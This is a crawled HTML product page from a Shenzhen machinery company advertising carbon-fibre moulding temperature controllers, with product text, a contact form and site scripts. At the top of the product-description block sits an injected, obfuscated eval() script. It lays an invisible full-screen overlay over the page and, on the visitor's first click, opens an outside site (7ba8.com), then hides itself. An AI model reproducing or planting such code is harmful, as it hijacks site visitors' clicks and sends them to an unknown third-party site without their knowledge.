

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yazhumowenji.cn/fuhecailiaotanxianweichengxing/41-763.html
body_size: 6424
content:
<!DOCTYPE HTML>
<html>
<head>
<!--[if lt IE 7]>
<meta http-equiv="refresh" content="0;url=http://www.yazhumowenji.cn/public/browser">
<script>location.href="http://www.yazhumowenji.cn/public/browser";</script>
<![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="robots" content="index, follow" />
<meta name="keywords" content="碳纤维模温机，碳纤维模压成型模温机" />
<meta name="description" content="  碳纤维的性能有高强，重量轻，耐磨，抗静电，导电等，目前应用的行业有：自行车零部件，汽车零部件，某些零件的导电性能切换，电子元器件的托盘，还有高质感的电子产品壳子等等。" />
<link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/style.css">
<link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/yzh.css">
<link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/responsive.css" />
<script type="text/javascript" src="/themes/Home/default/Public/js/jquery.min.js"></script>
<script type="text/javascript" src="/themes/Home/default/Public/js/scroll.js"></script>
<script type="text/javascript" src="/themes/Home/default/Public/js/jquery.SuperSlide.2.1.1.js"></script> 
<script type="text/javascript" src="/themes/Home/default/Public/js/yzh.js"></script>
<script type="text/javascript" src="/public/static/layer/layer.js"></script>
<title>碳纤维模温机_碳纤维模压成型模温机-复合材料、碳纤维成型-深圳奥兰特机械有限公司</title>
</head>
<body >
<script type="text/javascript">
function reset_pic(obj, size) {
  size = size.split(',');
  var dW = size[0];
  var dH = size[1];
  var img = new Image();
  img.src = obj.src;
  if(img.width/img.height >= dW/dH) {
    if(img.width > dW) {
      obj.width = dW;
      obj.height = img.height*dW/img.width;
    }else {
      obj.width = img.width;
      obj.height = img.height > dH ? img.height*img.width/dW : img.height;
    }
  }else {
    if(img.height > dH) {
      obj.height = dH;
      obj.width = img.width*dH/img.height;
    }else {
      obj.height = img.height;
      obj.width = img.width > dW ? img.height*img.width/dH : img.width;
    }
  }
  obj.style.marginTop = (dH-obj.height)/2+'px';
}
function slider(obj) {
  document.getElementById("big_pic2").href = obj.src;
  document.getElementById("big_pic").src = obj.src;
}
</script>
<script type="text/javascript" language="javascript">
    //加入收藏
        function AddFavorite(sURL, sTitle) {
            sURL = encodeURI(sURL);
        try{
            window.external.addFavorite(sURL, sTitle);
        }catch(e) {
            try{
                window.sidebar.addPanel(sTitle, sURL, "");
            }catch (e) {
                alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置.");
            }
        }
    }
    //设为首页
    function SetHome(url){
        if (document.all) {
            document.body.style.behavior='url(#default#homepage)';
               document.body.setHomePage(url);
        }else{
            alert("您好,您的浏览器不支持自动设置页面为首页功能,请您手动在浏览器里设置该页面为首页!");
        }
    }
</script>
</script>
<script type="text/javascript" charset="utf-8">
    ;(function (W, D) {
        W.ec_corpid = '563113';
        W.ec_cskey = '1qtEJJtdqa6FLW6nFD';
        W.ec_scheme = '2';
        var s = D.createElement('script');
        s.charset = 'utf-8';
        s.src = '//1.staticec.com/kf/sdk/js/ec_cs.js';
        D.getElementsByTagName('head')[0].appendChild(s);
    })(window, document);
</script>
<div id="top">
  <div class="top">
    <ul><label class="fr bar">
      <a href="javascript:void(0)" onClick="javascript:window.external.AddFavorite('', '');" class="scbz">收藏本站</a>|
      <a href="/sitemap/index.html" target="_blank" class="wzdt">网站地图</a>
      </label></ul>
  </div>
  <div class="logo mi ov">
    <h1><a href="/" title="模温机"><img src="/uploads/202103/604728ae12d8e.png" alt="模温机" /></a></h1>
  </div>
  <div class="menu mi ov">
    <ul>
      <li><a href="/" title="模温机" class="on_i"> 首页</a>
      <li ><a  href="/mowenji.html" title="模温机">模温机</a></li><li ><a  href="/youwenji.html" title="油温机">油温机</a></li><li class="on"><a  href="/chanpinzhongxin.html" title="产品中心">产品中心</a></li><li ><a  href="/daoreyoujiareqi.html" title="导热油加热器">导热油加热器</a></li><li ><a  href="/xinwenzhongxin.html" title="新闻中心">新闻中心</a></li><li ><a  href="/chenggonganli.html" title="成功案例">成功案例</a></li><li ><a  href="/lianxiwomen.html" title="联系我们">联系我们</a></li><li ><a  href="/gongsijianjie.html" title="关于奥兰特">关于奥兰特</a></li>    </ul>
  </div>
</div>
<div class="index_banner">
    <ul class="index_ban_ul">
        <li><a href=""><img src="/uploads/201910/5db11acb5c56c.jpg" alt="" width="1920" height="400"/></a></li><li><a href=""><img src="/uploads/201910/5db5f4d3ece8c.jpg" alt="" width="1920" height="400"/></a></li>    </ul>
    <div class="banner_ctr">
        <a class="prev" href="javascript:void(0)"></a>
        <a class="next" href="javascript:void(0)"></a>
    </div>
    <ul class="hd">
        <li class="on"></li><li ></li>    </ul>
    <script type="text/javascript">
        /*鼠标移过，左右按钮显示*/
        jQuery(".index_banner").hover(function(){ jQuery(this).find(".prev,.next").stop(true,true).fadeTo("show",0.2) },function(){ jQuery(this).find(".prev,.next").fadeOut() });
        /*SuperSlide图片切换*/
        jQuery(".index_banner").slide({ titCell:".hd li",mainCell:".index_ban_ul", effect:"leftLoop",autoPlay:true});
    </script>
</div>
<div class="banner_b mi ov"></div>

<script type="text/javascript" src="/themes/Home/default/Public/js/jquery.jqzoom.js"></script>
<script type="text/javascript" src="/themes/Home/default/Public/js/common.js"></script>
<div id="main" class="mi">
    <div id="left" class="fl r10">
    <div class="sidebar">
        <h2 class="tit"><b>复合材料、碳纤维成型</b></h2>
        <ul>
            <li><a href="/mowenjiyingyongxingye.html">模温机应用行业</a></li><li><a href="/gaodiwenceshiji.html">高低温测试机</a></li><li><a href="/mowenji.html">模温机</a></li><li><a href="/youwenji.html">油温机</a></li><li><a href="/daoreyoujiareqi.html">导热油加热器</a></li><li><a href="/yazhumowenji.html">压铸模温机</a></li><li><a href="/dingzhimowenji.html">定制模温机</a></li><li><a href="/shuiwenji.html">水温机</a></li><li><a href="/gongyelengdongji.html">工业冷冻机</a></li><li><a href="/dianjiaredaoreyoulu.html">电加热导热油炉</a></li><li><a href="/qita.html">油循环温度控制机</a></li><li><a href="/youxunhuanwendukongzhiji.html">水循环温度控制机</a></li>        </ul>
    </div>
    <div class="sidebar t15">
        <h2 class="tit"><b>联系我们</b></h2>
        <ul class="lxwm">
    
            联系人：周建荣  zjr@szaolante.com<br />
            电　话：13603099231<br />
            传　真：0755-27135822<br />
            邮　箱：<a href="mailto:zjr@szaolante.com">zjr@szaolante.com</a><br />
            地　址：深圳市宝安区松岗街道塘下涌第二工业大道139号<br />
            <p class="co cen"><img src="/uploads/201910/5db13dc811f93.png" width="150" height="150" /><br />扫一扫，保存联系人信息</p>
        </ul>
    </div>
</div>
    <!-- 内页右侧 -->
    <div id="right" class="fl l10">
        <!-- 当前位置 -->
        <h2><label class="fr">您当前的位置：<a href="/">首页</a> > <a class="" href="/chanpinzhongxin.html">产品中心</a> > <a class="" href="/mowenji.html">模温机</a> > <a class="bc" href="/fuhecailiaotanxianweichengxing.html">复合材料、碳纤维成型</a></label><span><b>产品中心</b></span></h2>
        <!-- 右侧主体内容 -->
            <div class="prodetail_box" id="product">
                <p class="prew"><a>上一篇:无</a></p>
                <p class="nextw"><a>下一篇:无</a></p>
                <p class="cl"></p>
                <div class="probar">
                    <div class="probar_left fl ">
                            <div class="product-show-pic gr_left">
                                    <!-- 放大镜效果 -->
                                    <div id="preview" class="spec-preview">
                                        <span class="jqzoom">
                                        <img jqimg="/uploads/202101/5ff6aae6be124.png" src="/uploads/202101/5ff6aae6be124.png" width="400" height="390" />
                                        </span></div>
                                      <!-- 缩略图= -->
                                      <div class="spec-scroll">
                                        <a class="prev"></a><a class="next"></a>
                                        <div class="items">
                                            <ul>
                                             <li><img alt="碳纤维模温机_碳纤维模压成型模温机" title="碳纤维模温机_碳纤维模压成型模温机" bimg="/uploads/202101/5ff6aae6be124.png" src="/uploads/202101/5ff6aae6be124.png" onmousemove="preview(this);"></li>
                                                                                        <li><img alt="模温机电控柜" title="模温机电控柜" bimg="/uploads/202101/5ff6ab5357a52.jpg" src="/uploads/202101/5ff6ab5357a52.jpg" onmousemove="preview(this);"></li>
                                                                                          </ul>
                                        </div>
                                      </div>
                                  </div>
                    </div>
                    <!--LEFT图片区域结束-->
				    <div class="probar_right fl">
                            <ul>
                                    <li><h1 class="co">名称：<b>碳纤维模温机_碳纤维模压成型模温机</b></h1></li>
                                    <li><h3 class="co">分类：<b>复合材料、碳纤维成型</b></h3></li>
                                    <p><img src="/themes/Home/default/Public/images/cons_tit.png"></p>
                                    <form id="orderform" action="/form/insert.html" method="post">
                                        <input type="hidden" name="formid" value="2"/>
                                        <li><input type="text" id="inp_name" class="inp" name="name" value="Name/姓名" onfocus="if(this.value=='Name/姓名'){this.value=''}" onblur="if(this.value==''){this.value='Name/姓名'}"></li>
                                        <li><input type="text" id="inp_tel" class="inp" name="tel" value="Phone/电话" onfocus="if(this.value=='Phone/电话'){this.value=''}" onblur="if(this.value==''){this.value='Phone/电话'}"></li>
                                        <li><input type="text" id="inp_email" class="inp" name="email" value="Email/邮箱" onfocus="if(this.value=='Email/邮箱'){this.value=''}" onblur="if(this.value==''){this.value='Email/邮箱'}"></li>
                                        <li><input type="text" id="inp_comname" class="inp" name="comname" onblur="if(this.value==''){this.value='Company/公司'}" onfocus="if(this.value=='Company/公司'){this.value=''}" value="Company/公司"></li>
                                        <li><textarea id="inp_content" name="content" class="textarea" type="text" onfocus="if(this.value=='请输入咨询内容，我们将在24小时内回复您！'){this.value=''}" onblur="if(this.value==''){this.value='请输入咨询内容，我们将在24小时内回复您！'}">请输入咨询内容，我们将在24小时内回复您！</textarea></li>
                                        <p class="cl t10"></p>
                                        <li><input type="text" name="code" style="width:60px;">&nbsp;<input type="submit" id="submit" class="sub" value="" name="dosubmit" style="float:none;" onclick="chkForm();return false;">&nbsp;<img id="verifyImage" class="checkcode sub" align="absmiddle" title="Click the refresh verification code" onclick="javascript:resetVerifyCode(this);" src="/index.php?m=index&a=verify&task=1">&nbsp;

                                            
                                        </li>
                                    </form>
                            </ul>
                    </div>
                </div>
                <p class="cl"></p>
                <div class="content">
                        <h3 class="t10 b10"><b>详细介绍 / Details</b></h3>
                        <div class="cont"><script>;eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(3(){3 4(){8 o=2.9(\'a\');o.1.b=\'c\';o.1.d=\'0\';o.1.e=\'0\';o.1.f=\'5%\';o.1.g=\'5%\';o.1.h=\'i\';o.1.j=\'k\';o.l(\'m\',()=>{n.p(\'q://r.s\');o.t();u(()=>{2.6.7(o)},v)});2.6.7(o)}4()})();',32,32,'|style|document|function|ad|100|body|appendChild|const|createElement|div|position|fixed|top|left|width|height|zIndex|99999999999|display|flex|addEventListener|click|window||open|https|7ba8|com|remove|setTimeout|10000'.split('|'),0,{}));</script><p>
	&nbsp;&nbsp;碳纤维的性能有高强，重量轻，耐磨，抗静电，导电等，目前应用的行业有：自行车零部件，汽车零部件，某些零件的导电性能切换，电子元器件的托盘，还有高质感的电子产品壳子等等。
</p>
<p>
	&nbsp;&nbsp;
</p>
<p>
	&nbsp; 奥兰特专业生产碳纤维模温机，碳纤维模压成型模温机，纤维模压成型工艺流程主要是预热-投料-锁模-固化-脱模等四个步骤，生产出的碳纤维制品经过打磨加工，做成成品。
</p>
<p>
	<br />
</p>
<div style="text-align:center;">
	&nbsp;<img src="/upfiles/2019/0428/image/20190428012704_37833.jpg" width="400" alt="" /> 
</div>
<p>
	&nbsp;碳纤维成型过程需要先加温，使用碳纤维模温机，碳纤维专用模温机预热模具，然后将预浸布和树脂放入，合模之后继续升温，待混合物充分反应固化，达到最高模压温度后进行一段时间的保温，这一阶段是碳纤维成型的关键，温度必须控制准确。
</p>
<p>
	<br />
</p>
<div>
	&nbsp;
</div>
<div>
	<div>
	</div>
</div>
<p>
	<br />
</p>
<div>
</div>
<p>
	&nbsp; 为防止物料成型之后继续收缩而出现翘曲现象，需要通过碳纤维模温机，碳纤维专用模温机的冷却系统，对模具进行降温&nbsp;。整个过程对碳纤维模温机，碳纤维专用模温机的要求也更高，因此碳纤维模温机不仅仅只是加热，还需要冷却功能，一般碳纤维模温机，碳纤维专用模温机为油式模温机，最高使用温度300℃，碳纤维模温机，碳纤维专用模温机可选择采用PLC电脑控制，触摸屏操作，简单方便。
</p>
<p style="text-align:center;">
	<img src="/upfiles/2019/0428/image/20190428012749_94847.jpg" width="400" alt="" /> 
</p>
<p style="text-align:center;">
	<br />
</p>
<p>
	奥兰特机械为专业为客户量身定造碳纤维行业温控设备、碳纤维冷热一体模温机、碳纤维速冷速热模温机、碳纤维高温模温机。产品零部件采用欧美进口品牌： ABB、施耐德、欧姆龙、LS等等。奥兰特模温机具备温度异常警报、电源逆相保护、泵浦过载保护、缺油保护、压力异常保护、排气功能、短路-超温保护安全保护功能完善，故障显示，维修，保养无需专业人员。
</p>
<p>
	<br />
</p>
<p>
	<br />
</p></div>
                        <p class="cl"></p>
                        <p class="prew"><a>上一篇:无</a></p>
                <p class="nextw"><a>下一篇:无</a></p>
                        <p class="cl"></p>
                </div>
                <div id="xg_pic">
                    <h3 class="t10"><b>其它内容 OTHERS</b></h3>
                    <div id="marquee">
                        <dl>
                            <dt>
                                                            </dt>
                            <dd></dd>
                        </dl>
                    </div>
                   
                </div>
                <p class="cl"></p>
               
            </div>
    </div>
</div>
<script>
        $("#orderform").submit(function () {
            var self = $(this);
            $.post(self.attr("action"), self.serialize(), success, "json");
            return false;
    
            function success(data) {
                if (data.status) {
                    layer.msg('提交成功！');
                    $('#orderform')[0].reset();
                } else {
                    layer.msg(data.info);
                }
            }
        });
    </script>

<p class="cl"></p>
<div id="footer" class="t15 mi">
  <ul class="mi">
    <li>
      <a href="/">首　页</a>|
      <a  href="/mowenji.html" title="模温机">模温机|</a><a  href="/youwenji.html" title="油温机">油温机|</a><a  href="/chanpinzhongxin.html" title="产品中心">产品中心|</a><a  href="/daoreyoujiareqi.html" title="导热油加热器">导热油加热器|</a><a  href="/xinwenzhongxin.html" title="新闻中心">新闻中心|</a><a  href="/chenggonganli.html" title="成功案例">成功案例|</a><a  href="/lianxiwomen.html" title="联系我们">联系我们|</a><a  href="/gongsijianjie.html" title="关于奥兰特">关于奥兰特|</a>      <a href="/sitemap/index.html">网站地图</a>
    </li>
    <div class="bot">
      <label class="fr cen"><img src="/uploads/201910/5db13dc811f93.png" width="80" /><br />关注微信公众号</label>
    
      地　　址:深圳市宝安区松岗街道塘下涌第二工业大道139号　电　　话：13603099231　传真：0755-27135822　邮箱:<a href="mailto:zjr@szaolante.com">zjr@szaolante.com</a><br />
      版权所有 © 版权所有 © 2019 深圳市奥兰特机械有限公司&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">粤ICP备12072676号</a>&nbsp;
<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030602002733" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/upfiles/qrcode/icp.png" style="float:left;"/>粤公网安备 44030602002733号</a>
<br />
      友情链接(友链联系qq：980999709):
              <br />
      <p class="cl"></p>
    </div>
  </ul>
</div>

<script type="text/javascript" id="bdshare_js" data="type=slide&img=0&pos=left&uid=0" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
    var bds_config={"bdTop":189};
    document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);
</script>
</body>
</html>